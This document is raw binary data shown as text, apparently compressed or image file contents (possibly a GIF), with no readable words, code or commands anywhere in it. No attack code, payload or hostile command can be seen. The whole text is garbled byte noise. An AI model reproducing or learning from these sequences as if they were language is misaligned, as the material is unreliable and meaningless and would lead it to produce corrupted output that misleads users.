a�~=�#��0�Y�i� �`Ǯ���0c|�����f=|��ƒ�-)�a���ְH��1/���@,��Oz�!+ꋃcL[O�d�fqo�\W������� '9��d5��|/VӱO�YE<'w�;jGt�_�|��3�zՄ	���F4��u6�;��3�Y�k��o�8#Xg���3�u��cѰ�}�vhmi�C��C�LtN��FSjĞ��O<l���ͣ��==���_�1�N=�R�@�Wu�TQ�pM?P�F^_߶۰���k��5�{.Y�U^��x�@��ɮ杲<��H�zYs�w�s>�@������6�V��s�8��S��0h�}�~����j�AM"���F�dg�����4ɷ�p�I��x���iP��K�u�$nj�߽��5�=�4�4�����+w��ѕ���]�޴�џ���ޑ_�@Gp9	3��#-o��ڈ݀|��K�fv�)pvQv���z�{�KXF�ܽ����m�_�É���������ˮ�����o��۫����=�r�^���ܼ�8������Gw�����Fe� �p�=6�p�U(3�Of)���˼	��M�:��X� ��t��+����-�Xo��͎.�8����ލUf��Hp��-�b��@�W�������넪�&~�좯�DF%�.����$}�/|n	��`����oԈ�␪���	�O���>.9���� ُ������O�J������(�.�=�r��b��Ȍ�^ �*�ͮ�l��`O�fo)�W�N�v�1�p����f�A>	�B�1��e�,�jr���/@.�mLJ�͏���V�����0�\�H��/NZ�p
�Ѝ�gbf�E�"��D��F��4x�ȃ2�lQz �Q�`s4� ����Laq�d��.�"�(���T�r��F����vh�%����/7q-d��>qCQm� ������_�0�I��p}�h��P������c�
 ]�(G������Qˠ�#i���e ��̚�t2)X�(P�l���"�q1�QeF��U�ghe$��(��l��Q3�2 )m d� O1-_R��O"�&#�2�t�L�~Vm#�L�p���#m
&0ɐ�ļ��;��Ϊ��qЫ%�J��ׄMh23�&����R'A��xn�A��P(��(US5�R��*!q�:+Q�i��~�*�Q�V�(��?38�R-zJ��ф����-Ւ9��-��!��!�0���i~.�.�Ҝ(�
%����ﲹ��%		$2a1[ ��qv&W�$&Y35�3i���w��2@QS({�@�^/)]�5ݭ��q܂�
��dt�ެ�4A۬+A34��R�
0��D��,-��"��9�S:�I����E�h��	�������;���<���2��d�z1��CW�CNIِ}*f?���)CT4%��M45=�L9�C�.�m/t�$�4�Bw�A;l7;MW�7��O�G�4-&4'~�PmbPU�H� x�E���5Rqԙ���f���.�NC� uR��;��G1r�Fu9h�Ԡ��������SI��_�j�R�tH} ��0!3��G>�tK*<@�5c)��LM�Ze���"k��t�$���N�,�&O=T(��[��O��D�]�IEQl�sT�SI1�u�bt!/���&���:��.�n�
iU�)���
ϐ����>~��0o�N��aիI���[j��l�ن�X+Y���&�̀R���L�/�Y�Q�&�MA����vp@�Lc�B�e�ugi@g�ui��\`^u�^��S��	+u_�0kC�F�`V�4_�ob˳G���Z�$��`�I<��Ua����HS��cϪ��1&�K�M"�࠯J�?����h�B2(��φ�7m(*�u�Ҵf)q]��g�T*L\/7r=��0�K�tI47�t�i�2�6ܾ�����"��-et:k���;�rv�����.�ά�V�&�J1o��#��eq�H����+�:��Om�p��Yn�
wKA/q�WY�qH�q-pf�f_�h/��XV�z�4���u5ɵ(�Wr�|�5Y�n�l�U^�W�#vk�w�o�wo�k����R/�wa�Vxk���wx� z���F��dV��p�li`,�:R1G�o�{_Np	7|��L7@{}��+�W�t��fA4�q���~!w���v��\���m�������P�X�N*P_�i/�S�UR�����"X��iwy���zJ�M:8
��b�x7X��v�>�b�4m��=+��H�dPbΏ,�2 S+S{�ׅq�rxxK�|��� |A}Z�X5~A4�*-�LS�k�ee�}3���P��m�x��x�8��u	.:sWwk�k��E��v1���O�9m��TQR%�7 �$���On������$�L%%���6�%6X��?�'k@K'f��MS~Yy��;7~�w���}_֕�'������b)�k�]y���gH��sQ�f9�9������ҍ�6���T�G	��X�
����Zo��[>N;^:&A���蜝?�rvZ #��ĝ1Y6&D�p}�)�}���+�yO�爫r�|�e9V`ٔ���q���)�%��{ٗY��Z��ؘ)���:���l�R���pao$[5�6֧oxc'U�QΆ��J|��t��p�M�=�������z�9��z(V�r����u'������ϕ����ɺ��m6v��UŢ���GZ�1�v��6<�S�z��3����a�61�%b�[�l$����a��[>�����2�gp�J0�,`��&Ƿ���_%PO͐�c���{���Yz[�Xf�f�z�Y������~Y��x�n��Ey��#ܭ=�4uw�y�mq8vԄ����y�v���>��ذ-�V�,��@=��I���ë�G�Qu&ћ?*�B�fq���a��9[���A;��z���4'��7��|t�����y�z���-Za'|�e�j;Si�!R�%��;<Mض.�	��ƞ��:��c�]��)Y�&>bX��:��b������4H����2w�ǭq�ܲ9QC�)�Cʏ�}9�����AV�|�U�v�����zOk3��:��ʤ�:�ٜ̃��~[��W�߸׍ݮ��%��h� �����Ȑ���Yu��\�\�ym;��4&6yo�!gqΛ�}�>���e�NFpF�q7{��ZZI}ə�f>Hf����o�a�fT��K}~����L^ˏ��xS�!v��}=�!���<م��;!�����6�D�n��mU ����7p���Fwѻ��m�Axy{C;V~3ս�i��#+
��]����E���x��{�Օ/ԭZ��|����a���>����f�%>^����|�?>�η���㺂=���E>;�Y؂Z��0���P@�<��r�`b4 9Б��[^{�i�������'{q�X���L�x�_��?��͔\�~���۫�������Ǿ�m�V,����!$E�ٞӴ��y�/U�7��2��w��DUq@Vb��}O�s��3� W�:��������=�om͏a����ս�4�����?˙��I_ߕ�(S{�S �	H��Ac�(��p�B�J,�p`ŉ#jL�cÅ4ƱqB�ȓ(S�\ɲ�˗.Uʜ	2�ɛ5����J�@7��(Q�H�eR҈ӧP��d@��U�X�f��Z�j�!U�N�J�kٳ0Ѫ]�j�Ho㶑Kwn]�x���k��_���	L�ma�f+N��j�J]���yre˓�p$i�dM�C9�g�g>�:����O��̧��Ӭ+�h�I ,MyG�$ �uO}��r��C��m�;�kǾ��w��� ʃG�:��E)ў<uʟO��G��9b�Opc� �߀n E�t � �`E8=d �=h!�8�G�4a�S�9�!M���bz,��b;��Xi.v�cY��׍8���<θ�]D�}�a�a���d�P)�a�)Ict��vk�y���M���q6ZUX��\t�� �s�i�֙'=h��gV��	j���W(�ݡ��'��H �-��zJ��}K�ȡ�J���.ة��:�}Dᅬ:��G"xѬ����"�8��򊢦��b�����S�Hf@�d��F��FVKm�db{���6�m��&���e�&�yyee��c���枈��f�l�Y�*v���q*���$S�ȝ��绂���u�F|�x�B{Ų��R�vL"��ߩ�l��(�<�
��`����������ٺ��<������ k��HŔ�Ғ˴�;����TSy��W����Z���U�=���fI��g ���bZ&Z�O1�v�k�{%���n�|+L s� ����%���F���Ew߷�=f�'a�Ę3J1y�.q��AY걶�M`�����)wd2�/W�F1���4�{��f���?/|�K�F���K��|�[�J-���?w�XgM���~]���{k7�6���rǑfv�Y�Iy�u���ޏ�6.�� G��ϯ���+�qַ��k4��_�.��j�QFY$8�
2"��4�Aݹv�{]�F�;��$"�K��r'����f����7�m�8\H�w4��%|�{Z�,#� ш��^��E�&n�{G���G�*Z�Mv�^������I��e��-�*P\�^c���I4����8/}٦~�Q���͕�<�`�AR�L�"5X ����w�$�#G&��0U��.�D.҉6�sh��py�Q`���V���d���$Pv�k�,�._y�2�͊����ئE_�_��"nP��$�o|�A�إ>D�qg��#�f(�Q4v���R/������u��G�d���HO~�����I6I�L� �'�TջKfR���$�94Q:t�B+���S��<Ye.�FD^n4�����x�&}t�(���e�ذ�O�b��w?<ҴJ\��\���Us3&p�#� �,9�KNg�9���n�|�9o�@ڤs���cV۩9�`(ې=�P�2����Z��mҒ!(��j �x��1�Y�eK�<�g�,�E/�<d�4���eb��ŢM�ڛ\1�ƭ���8�fs\�.;N���&K��q�`���k4����9h��U{�[�	np�h�h�3�K�)�V�:\�����zW�zp��a#OƠ���m-�>��]�:W�/D[��cHk�J-;��:֣ �ld1;�'����%}��/�/_��-g1��L.�kx���M�&���H[3��F��Tq��kVs��.�p���U+�N���񼮊�������]1u�~��/�r��*	qWT;��D��W�J��աyϛ^ò���u/���D������2���,�����m���ac�4��9pjr��{1¡I[�Q0�����o�|�iB�����v�srQr��oS[%���&�*r�Li˸�BVdtךV�5(�!�n>'���.@�δ��L��Kfr���ZG�ָn�%�w4�+�7˶������b�ȬoW�(�ǉs��$�KW����yN��M��.:Lo�)��q��μ�]�)�����ngyR��zۻ�1�tvm��_�8!�^�(�:W����d����3$ֲ�X���_)S�y�){�b�-�+�k������L��е����5�k3���ru�3��E����������]S��.�Z`�!i�a!W��ԧ>�|�n������\�\0>�O�B�c����ġ-J��%�x��+E��=�ϸ�6^� ��΋����ݬ���6���l�8�z�ζ��f1k�Z>�U�x')�I�k;C���%�sO�:����sN]���cO���~gV����j�Ntb/r��;2S���u5���v��}��Qo�-.$�>��o�����[o����L������-�Y&��>�"^��f0󀶫��6��7B[���shf/g�zK�z[�b�G{�׀�gu��o�WA�#q�$|ͅ!�� h�W����7v#�|ЗJ��}����).٧}�xg}+(�\~��0�>��x��0:sF(g4c�[�/�6��&m�8v00�g��GG�Jw�o�62�P�V�&j���{1�IZ�oA�1��Z�Fq)�Q:��cgP��v ���wq�$8w�D}��QA��*xY.��9�=3؈�d�XX~C�?<HZBX��n?xyǶ}2WGq�F�hv�zBfG�Y�8h�ǅ�(oO���b��w�h�]�c���{p8��� Ș�1`�|M���c|o�Ձ	���O��Q�Bw��,\e 8�4H�EԂU�}�=W��(�����(L�gf8ua�a�sRՊd��][;���n��q��_�؃�!XՅ�(1Ǖ�0ce���g���"�}�v;SjZ��!n��/��(9)�I�B�2��V�e�5�J)���(}�x=��='H��k�H���}B9�󸔒���&��f��ZC�Ek�a�M00�2r7e#9n(�~A�$�i��O�Tc��	�r�Vz�pȗ�B�'����V@~���ʈ���l(� T� �6J:Y��eVC=�ؓ�xD���L9Y���𘙷f���_��Y��'�a�(7WhZX	��s�0@�FmhS�@Uv�x\��i�n_�(PWA	ёIW�9�t�b�o�6��j "���	�����I��8�J���7��w��	"�Ydqג�ٍ�Y�����H#P3�I�~��.�)���^�hE�Y��&.u��F�a,g�
�&u�ݦ`� 0F F�Ɖ��䷛��9TI��)��Ֆ�s�����ـ0��{9�๣�Y�-)4d
Qdd؜Y�!��GI#99��4kIɈ�����y��ڟ)�_�R�Y�G�y�_A�̱m��gZ����'\��g��&_ꊌWt�7�+*\{z�	(]��6���Fڋme
��8ʗ<
�ʣ�h��� |	��43:��d�ک���ؤNz4�e�T��Rz�tK�ʥ�he%�����X
�&Z�z�Z���r?@%F\Қ��/�t�ag�����U��A�e���j�nP���VE*��ʋ�
�ͩ�8�	�����꺮�
�,٤8pÐ��vH�<�v�1��.���#��D���I,�z��*��Z#XR�U��������5��Lv�7h�!9q�mo��QF&�`6���s�47	�űc���ڧ,�zc袂����:�ʇ�u�*�D{��A�[������������u}p �@
v\�{��@Q�`�
�"��w$h�����|ѯ�WK��d�X��S���N�Q��j��ѰO�0~��G��V��X񸠨鱼��Hfw9�Y�3b1nz�t���k��{.�U�6{�9p�����1ں<�E��K�Q�{�S%�����KP���Y�#} � 
Òܸ��A�vk�f{�l;�k[�pk�m{�'�)Ϋ4�����K�+.����G��q�K����Ha(p���DH���!�rkM��6�"ֹq�7�I��1����F���;��[�W �B
�,@C����,��܌A�(��L띿�½;��J��0��&�8,�'9�Ȍ9��?�^����[�Fl�ڋ�B�Cܽ�Ay�D�{RI�-�.�۾Y��+5��z�>�V)�űMlJ���a��[��<��(�tD�
�������9��~��f��I���#|�;��*��=�Ȏ�J��9_�)���l ��J3��
0���<L�⹒s�ʥ�ʍ���8�L�񡶳���|˸,��l�N��?Q�@ɷ�hS\6$Q��k�[��]����8��Q������S��Fdy���x�W�ho�lv�f\�����S�{�Ǧ;i����σ���A������}����ϑ*�=����>J�B1ɡ�����=�Ü,� ���|ʎ����<�}�͛����s+�%}Ĺ��)}Ҷ��P�̬��XŻ	�Z�̵j�5�4�1����`�pr�Z�Ez'���
��7�T�$%m����,��AA��\�\���\��T��\������:ZЙ�����
�#�
��+ܴn����0�~-��րM���Ȯ��#M�0bҌ��q�ظL��{��*�ɜ%7�x�{ك[_Wf��ǈ1�����7�B��Z�Y�g���y*�x�Զ�~S@S��a���ˤGw|�|��`��e}�ȝ�t��g�֋�Ђ��p���]��i�tM��=�3��pX��`�-؄�Mޅ�ʇ�ؐ���ҵ߲�h��ܫ�.�����8�,(y�}��,ڣ���EK�>�wy	*�{ҲEXZ,rTƦE7���]��7�Ϋ�Y�)�`�|b��Ç}�(��,������-ݾۻ�-5N����ה��ݝ�\��}���F.��ޅ���m��=,�-�R�+��]�P��	�г�Z���E�~w�͙M���&z>�Hlo�\B��'�`���(��g�>��U-��m��f1��Ѧ䌮��}�HN㒎�6^�-l�@ �����ƍ1)��>δ�>��ݡ>�ΰ�K鑞����@��O��S���mߵt�X�1u�_����ٓ������;�N���EN.u�`�ڔ�9��E�|.��"(p4@���`E8�[���$^�_hя����>�^�z�~�Q�����������B~��i���*����벞�W�?�T������Y.ōH���2˟�=%K�KY�ߌ����X)���aK��lN͗1[S͞�_&�`:�����t6N�J����?�����.�S��,�W��?�
]��
����P��In��K�o뷎�m_������'?"�o5�6�\^������&z�<�Uu���k2�h�̉�w0a��M�[���L�)�x�����n���L�ѣO�N_�9N�UT�������:��q��^��n����?�]�k�n��U���˿K�n�{�y6�+�~��;��w�s!�~���H8�[���V�d��6�ݼLYɄŞS������E_�����8�@�`A�	rXؐ�C�"J�Q��E�@Xh<�1cG�7��@�䁓!G>|�`���/s�ĤIf�>apt8�O�>{�h�2�K7s�8(��钦�J-S���X�n����׮v�%[��Y&i��˕�[�q�ΝZ7�ӫN����_���
&\�a��6�W1�ƋO�},9�ཉ)?�3��ː-�:��ҤU�M��k�{ᰦ];u�ؕuOΝ�s��g&�L��q�u����89��(�h:���o��'Ozc�E�ګ+7�])�qU �����	���΅OB��R ڛ/@��cN�7z(B�FR��A��PB)���3���:��CAQ��� �xR�V��!�jƏ���#U�qG�P���=J�&��$2Fmjɡ�rҨ"��.��l�ʶ�BkK-�꒲.��k̺ȤrJ*�2Ͷ�Hۭ2��ts3������D�M>��ӵ�ڜ�O=	�M�=���V1p8G4��SԿ��s�:���4�}���N�[TM̠��
,I�?�T��:M�QaSG�k�?=�;N�C��O����p��u��dC��Dj��I[�6I�n����o��G�47%r/R�ɜ��\�T�Iv�2r��дr_,��7,.��́�4�`���7/9-�1E�xMȀSsO��X7�2��c�Cv��E�d�wU�R�"���&��8W�tW���4f��Ͻ^}�8�^߃��[e��7��/V\'�9c���:b� ��UZ�1�i)�Da\�]�u;I&�]�\�@9d����n'���<��{p7�p�W|q�w|��|��3�#�3�|s+�蜨Ρ�^}�5���,�8`�N�u�k��a�Q��k�ycۊ�9�R�}x݅��Β%~��lN�敝��a��R䱷�S͜���'�^����u� �{Ծ`��"��b�P?|�N������1Hlc#`��6�e�mocເ�7�M�p�{\ ,XAfP��`=ȸ<("��P�'\qBbe:��º�Ű`��]��4]ly;�r�1��w����X���FyGt˜�2�y{�"�x��}�??�N}�c�IAj~���T>���ʋc�^bd&,Kh�BV�8�;�l|Q���A�����AD&R��dd#�8ED�%L�
Sq�Ed҅aڊg��+ِ���]��5����i�[9'��M[e-m�D�,і��G��=Q/�b1�'KPi1T=���J�)`%�R��""Re��'iS�N�昽�h���$�@t�Q�z��F���?�sy�!yO|�S���"#YBJ
��dAV%Q�R��\XLh�KV���􏤆�M��x�!.e�Q>�R��"��̈́i�=�'>����c�;X�H �RմcR�|��fҎ&,o�Q>�
�Z�8���s�x\*;It�k�� ����p�~fU�[�jW�ʸV�eZ\�P6��:�D��Q$q@�&0�׶2����e^]YW��t���1��R�d�� ��ؙB3~�K�N���HXD�_{��ZV:�UjSM�ԧ�Q ��g!��U��V���mW%)Ё�ULh�]�d�C�����nGY��� �+.��܍��P�,I�+�ĲT����&7��3�����&f{ ����|���8[ 5���X�--}�u�K ok�`m��_ X����	�����V��p�;��Fw��XEЮa�����p�hi�W^X� �k���)38��.vtF^˲8,��55,
o�z���y�N���կ�;`$'Y�Kf2"��v*���C;��3&ˡi�*l�gv��&3s��_Y�ʅ�rK��b��M�"`r�X�i����b�3���.�짠h����r����"�ɓ�t��-}i�T��2����9�d��ĺ�e$�Ϣ[&����4w���v3��S�Q-�*.�59�k?����PZ�#%���O��:4i�gp�Я�/�ilg[�ۮ����){z*U�.YM�s���A�f��˝����jΥ��Y2,���$���Y��V�< v����9³0.��	�b��ى�6٦ik_���x�=�dP�*�tԒ�t�[��6�̌jay�z�g�5���r����rgQ�WF�Q��(��y]�����<�sM�-��k₀����,��g]�[�:�Mh�Kj��y�c�^vN�n��no=���-�{u���N��:&:���v�Ļ�/����6��~�xOfԗEujW�]�|�-�&sB�x�C����W��ݘL;Y�z����c/l*O������#�1��ΝM}�S]\��}�x�m�g0�O�K�E�����8��|�G߿����?��Ӄ3���~�S/ꏲ��)�T�g}����ǚ�q\���h�">��^�Ο��|$�� @�ͫ>�B=���
c�0�>�>Q�;��7,�;�9�%`�3�b��{�B�9/�1������?�@lA|A٢>ϛ;L�8j�u+��@���	=~�A�;?�3���=�+8�SB�ф"�I���8*�A+�B,��{*����"�)�K���>/4C���3�B
�7�{�>�=��c1�cB�C>��WX�\�*�BADB,D���CC7�B@)��h��XC�s5�A�#���@:�@��,8�+�@=D�?4DS<ETLEGڼ.�DW�B����DD�JL�[�C��]�%������PE��BULFe\Ff� D|E�b3��DG��Z�[�FU��,[��&̮#t��0�hG�CA�flGw|GxT.$Ջ=<�Fk�Ɠ�;m�b��E��"*���9C�)���Y�qԿu�x�H���v�����W�5=!�|�GJ$;E�Gol,=n4�`�t#��HD�qtB�pH񨃈�H��I���g�F��(V���I�����B���ǥS�(�=����1`��;F�v�Ȟ�J��ddE����R7W:�I�Ǥ����H����t���I��A@��K��K��G�<�L��:�j<�� �G��փ1q�Cn�h���H�L��L��IA༒���[5��H3S�<M�*��c9QDG��R�LۼMܤ�2�83K]CM��!�d͑�ȧ��7k�@���M�|N�l���<@ ���,ΉRͷ���cʛc�J��͌N�<O���,�\�3�$N�N�l��9@���T��,���O��ϋ��s����$�A�O$���D:t#�P	�P
P9�4�Ŝ�&�E�D���Id���T%X>p��;��d��G�C�Qa�Q��5�
�Q���P�\�J�A��5�����G�&mR'}R(}���ɫR̃R,�Ri�RŠU�/m�%S2� 1�PVT��R�H��\M5=�%Q
�Q-��-��}>�S?�Qa�R�TBT=TDMTD�S��S<�R.u�BET�K��T#3��T0-S�<�?}TM��IU����=SF��.�-����7��]����IF��G�RVU%�U(�<`V,M��"�'5Vd]V-TR��V����V�# E��T��l�Q;�S)uTf�R5VG��V�A�MCm�[��t� q%V��e����q�H��%eVe�W�����&�o�U�V���kC�NS�RQPM�@�ׂ�G��P��guXk��J��y� EX�8��]��X�uLғ� ��W�-��Xp��qX���fE$q�:��X�ч�T�cQEBX&MQ�-Zs]$�-�'����� ��v��!�5��W���D��G�Zl]Vs�ZH�լBZb�Y��ڪ��?u��W�Cۺ��@=['�ڿ�ZG�ڿEW�u���6�eYC�W�]\D�Ud�ƁZ`�Q��ۻ�-���L-\�M$��V��[�}T}E$�%��}]F����[��\��Q�Ұ�%�,[ݽ'���M���\�m]&U\��۠][�������^b\̝޷\ý]�m����^Fj��\ ���\�}$��
*�]e]�-߮ߴ�^�%X�}��5Z��Y���_�E݄%��u��� ��ߢm��=_ޕ\��]�i�	�� V�m�����
a^-`^V	�&U�Wa���S�-\ޠ6]��`We��S�"�`�������,]��]a�<0�V+Ub$F��WFjR��٣��'u^�S#ݟ��)�Q2��.���ڕ-"f�u_6ު4��ǡ�'��u��a�E�;�X@���]�>�⍵_C�?V1V����ra=&�5���J�Zb?!bMF�B��<�\�`�է#vRFV��idbc�\)��V��GF^&�A.X��dLe$C���e:��Ua3��&����L_,vf�h��(m$~�]5.T��\�]���}�&_e^2����@�u���� g�^�fFZe&��k�l��g>��e.���,.��5��Mg���x0N&���爮4���fF�=h��=V�a�ޛ��Fg_�e��U.5鿅�Vh�d���M��d7�!���6�>dz���q��]��'`�ݒh҅_��^&n�E�D6��IF���im�iј���ne�)%k���{
�m�bםj�>`G�SE.�Mh��hGgu>X�k�f�uUSx��CjV� ��S�^��Ҫv$g�ҌNj�6`���Dnl�l�]lǹj�塞^�&lLk�R���:����]��faƧȎᛵ�>��<��*vi�����bΦ�J��2^����Bnn�rFlf� �^k�6^p����b|���FV�6d�n-��umrn�o�^o����N�6V���Χ��nS>ei�oՕѐm]�>���%�f�N輾g�m�~��4kh�]�>��6n�֧X���V$���2=��npI�Y�� ��E�^�&�0�m���]�����'\�Fk�6�����X.=QE�o���j�m��_]��l��~l'k�~mW�q��p �-;M��m{����og���r8oF�~�b��6��|n�3� �0���ua��c���}sVs�E�sG�H��rR���'=�tsd�}�l.6����r�]�}�g^�%���Go�w4�;���NjK��%�sr�t��n4�j��S�q� J�nW?�e���Yh~�tI�uw����%ْ5Uj�ڨ-��]�=q�?c�FvtWEw�U��f�v���h��w�RN�ro.XDw3wl`�Sk�W,�rOw�'DR���dTo�{Z[�텯w\ox��uE�wR�jh>�?N�?x�wA�ܕ6V��a���\��z�ڌoޔ�qM�jn��ߙ���y��UW�F閗w�gM�x"Gd��x���u?n���z4s�n��bq'^��z-=������O������w���y������y�Y_��{C ��?�-�v�Eg)�y��߯��ĥ{Ə>�����-gt����겯q�%Z�E逯���~����?}����vm/�}>�B�N�t�&��?u���aG�m/2ߏb��m�f��y �b�G}�_2��w_�f�����J�������^���|�}���I�~�~���V|�'�ٍ��O��?�gl/��$k���}i�,8P��
2l��!D�'�� ��=��q#Ȑ"Gv�h�@7�JR����$̘2g6di�P˜ _>��S��B�-j�(ҤJ�2m��)ԨR�RM��'H�	<����W�aŲ�)�,ڴg�0U��b�Gf��j�'ϡ�:�{W ܪ�m���S�ë�s"��1�Ȓ'S�l�2槊dK�-�� ���;����/}"�kÁ3#��6������ؘ6��/n�x�͡*�|)�py��\�9�B]w��7(���n�p����	���=����ӟ�\6�����Oq�O�]��]���ww�W_M|�E`A~aA�1x!�j�!��嶠�d!Q!�_9�("V��W��X�x,
TR�6��!�=��#����k�h�JIЊ:	x�N.���K�daPYjɖ\��e�a�%�c:a�^.��4AA)ё;9'�u�y'Tr�`\P����=�i~JWT]gr&�����zr�Ħ�G��j�'��z�)���������T�e�bԙ��|���w�I�V���Y������+����bv�J�D�u,E
���$=�S7�D+R�&���!u�PjǬK�*,�骻.e�ֺЬ�FXdm*NH-�QbzZ�:y6w����Q�B���!��W��:�0�Gd��%<0`��X깨�������EeL2Ƨ�ꠟ|b�'��<3�2�&�-]�q�󮹱��,����,Q���3����2��R��"�|5�Y�;�yp���+�\u���;4���[�Jd3����92�\��5�y�]��^�����8GN5mV9+�vNE �m�v�GEt���;y�{{�9��qNjz��Nh��+���0�~�DM6��H;ǔh����-ԙ�Mh��><��׷�i�~�⻋�|��^���&xeQ{q���H]����2�ƛ>�S��>�^~�V�|.��'t}H�B.>��^?����˹�= ��m�ĺ����|�v~򯆄�_��������OP�T��p ��GR���p5-�޳ (��0?1\���V@�P�\��?��P���K�P`d��()t��A#��75�"ч��%Z�W�p�
u%zHS��u����#����,�'y"�\��1��}7�" ��<>�]E��	�h:6B.�D<����6&��t���]:bF^��.v$(C�*R���Dai��!"m��4�%o�:�,���d�h�/擢�%0�DH�|����x�FH
�p�<	�ₖ*���U��Z��Ͱ�q�M���2yH�<i��<':CE�J23eǤ^2Y�Wگ����Դ�}�S�������2�u��{�,�E�$]*+�}(�t	K{�)U���Lz���p�'��!���.�g��B��.�A7R��$�èO��ɵ��2�H��S%�M���ҥ25>3)WӉ�k�Y�U�Q�n�pI�6�y�jv)M8h@U����OO�_W��Թ�U8|l�E���w�W�����S�ah���$.�*����ҫ+d#[��.N��*1���q>2�V��gA+�����`\�:�J����
ewUl�/p![C����?��%���h;���Nu7me�[K�Zվ���eJo򊺋�=>=���Z���ݐekڛ��_��%�2�粷�"T�t�\���?L\<�(�����Y/�~�Y�&�..ӏvbkB�2�����]�KX~={��o窫_z�3��bY˻6�`!��z� ������[�G�`x�ogdĻw� �IF*��`��6&�������NvotqLb?�sC�ԍy|�Em� k��&sbŎد��jHw��>���]��<���J���Ni��K��^�	h0we���Ǻ�'��b �0�n~�k9Y���3>���l�1+��<;l��78oW½��.��U���]ٳ�@��G�z[!u�3HP�ɗ&)!�G��Ζ���6��RV3���>H��D�V��r�����vʎ0��|T6����Fo���R�>B�<���L�ej[y�����k�>7�r�5vC���FS�O璢� ��!\����· w��B@w�C9���C�����ԝ�	������!�I���r�<��|�G�i0���"�y �R�xC$�Զ��~��Y�)ɱ�h��&����0%�lF�x�@�z�g�lk�m����Μ���N�6W��ױ���բ�kP���K�2��.�u�=YG*f4|���g�$��)�n�=��7Iվ�����<��Ɏ�����F�nN���zw�q�[��2d�1=�s�>ѯsa��j���ß��v}��bR~'��������?�J��ci��������)'u��~���߶�3~�f���y����1�����E������Z9����)H�%��^P��X9�pXTK�A���Q�ֱ��a�����SR����[��Da���(E���� o� H����~�`�D^`I	`��bZx��b�՘�1����Td��WT��`���X�u����!J��A�^<L�J����q��\���`��`�W�!��]�\�!����� ��՘\��� U��|��[�a����]�`hH��f����.a�A�'z��Y$�˵]�)6Z���}�C$!&j"-�ө�^9���E��L���A0b�,͟�mQ�ɢ�բ3��-bW�8F�%��"��
^�J�!cǁ#���3�#��!~����2a$
Oә�3���^36�!P�.�#��R�#@B��I#���Q�tCB.�B�x�!0$��#��-���5�,�Ȣuc@~�q��ٝ�b�#t�!���!"Y�dCx�N1��c��H�d�Ԥ����x$L<�O��IJŹ�K:�4L�e�.��N#NF%rTbP��|[�9>��="i4I��X���T��|���iF.�^'�Nţ�^�@���y��1�b�#Z�%d�YP�#������\�S��7"�`^�&�V�&�|X��4�Q_&g��v)�c��QųY�:n%_Q$�%��qET�!fg֦S�hN�U�cUT�W*�oڤc� \v`�5
m�f�&�b@�&t&G��&�єA���Q��E�o�w'CޝxZ�f�6U��$�6��?=gt�g5dr�c]�[�jNE{�%q§�gk2�w�gx�%.f�}�.(�z�{"f^�e�W�'y6��n(�v��~(�����(�����(�����(�����(�ƨ��(�֨��(�樎�(�����(���)���)�&��.)�6��>)�F��N)�V��^)��g@  !�! � ,     � � 	H����*\Ȱ�Ç#J�H��ŋ����VG�R
-I2�ɒ���Z�L�O`ƜI�eIK8+�ܹ�
Ȕ/k	*3%�.�*�t�,�H�Jm���S�W�f���+ש`�j+FY�[�Z����pߢ��n۸w���J��޿q�
����È�N���aƎ��L�2�ˏcF��s湝���̷k�ӨS�^ͺ���	7r��s3\�5sM	rvN�9k[-J����j��M.V1[�УKg�����ʟW��<����Ó���vy��͗N��{�~-˟�����=����� (�J� m�mW�nC��ہ=	��u�qg����rȡv.�z/�g�����^�#�G�,��~��$Y�4�8c��駢�)�D	(*h``���6!���� �޶�bxT�n�xjy��d�i��;��#�k�����f���g�mʉ��j�e䟀*h�y�0E�I2٤��=����Q�J�=z��\�xi���y料:�es?��i���)��.��'�x��
����
g���뮼��Q�Q����&X��R��'ij��B�e{�z�i��b{_��Һ��l�:���{ޝ���.xz�����/��
�$��b��RJ\������fK*a�&�)�gh.�w��Kq��
���|ZL�����$�l��(����,����0�,��4�l�͝��C���q�MaY�MS��Ӿ�6LpÅ)���K|p���
���8.�Y#���[K�jh[ͦ�h��v����3�=���p�&���n������Ii�ZK��R?-"Շ#.���c�e�X�]G�h\��&Μw��砇.�����ۧ�{�o�R�Tu�)�y�>0�}o���޻���y��[^�ؐ�#��)���!�.���Wo����q�Ψ������O�ݻ�lV��4���>���9����O<��3�z㭺����L�=��$�H�ܔ��Uk|wc��n�z�p������
�~'�_c:�<uM�0�
�B���8��E��3h����+h��0�&D���A�/�|k"B�9�~��g�E���l]�X���-�jfԑ���6D69q`�7"M`� �f)��k#|���h�,�[Z
�ȵ4v��e �Z�002΍����xH���B�Oe��M��+eqE�W�#!�H�1����e� �K�Iґ�d�4I�b򊓧�c��U�Qiy�]*UY�)2͕�d�5g�n�R����"y`�S�q1�:�I$�%��\��DY�"�Jvӣ��i�'j���2�?�7Щy�M(8zN������[�Iъ�ǝ������Lz����g>��MkE��IOZ?������JfKr�8��w�Ӟ��zȼI��9�y:��L9b�FJRh���,����RZ�
�X��� CI��Ѧ7ݪ�L���X��h�F56T�2���(c.ͦ:u�H�jT�ZU��t~�lV�Ӳ�O��Ala���:��Yk�*��Oα�GE*5�)}�S�TU_��������M�Xe�ڷ�P��TlbY{SJ�2���mA$�UֲD����PUJ�AL���jڨ��*��T�8�26����V��e��ҭx!���R��,fGyW�p6����^�j��Bw�PU�ua
^�41���e�F�v�[s���Z^�N�?|�z��^B��ȅ/�����F�T͝/~��_�������� ����u��i��x��)#�֢�ƠE
�E*�����!���G�\���Nf1�e�=oʑ��~��.{��$k��l���a���\�K��2���3���:g$�ʥ-qq���o���=����e�r��`N��}=1���F�Q���ͺ�&�,����&��/K��Kj<#rń+z�<�Bz��a��M�Z��f�֜�x\I������7|�N'��ȶo7��U�|���Sm�2�8����9��bm������M��GC:Ҿ.����a����4}��lQ7��z�7�QM�jw.�&��}U��z��N��i]�:����%6���f8k������4q{�������>[U���;4��hr�.��0�i�Gd��.�ס�����ޛ,�������;��n5�K��l����}��cN������Nxq5��Kʹ�0��x���2��A��R�;�N_ӛc�ʰ�/V��`���]t�zֵ~��n��r���{N���y�o���Gm�'WM�����"h���}�7?�����6��	�u���e�c��/N?>�Y���Ͼo�������]��Z	��A��2p�]~�Q_{Kk\�6O��O-Z�z��}�䧝]��?9�����̏��C��ճ>­G�IJ�c:��t!U�m�7~mGszQw~�&�gDp��p�7w؇��WwrW^G{��K�WW�n�t{tVyw�݇���{Зy�Hdsh��$F���w{�ÁD�wV��!q$C��TD�cvU��)�T��d>���W|�ǃ��`�~x�W�hs�Gz�"v�k��G��nI50��x��\��q���,��	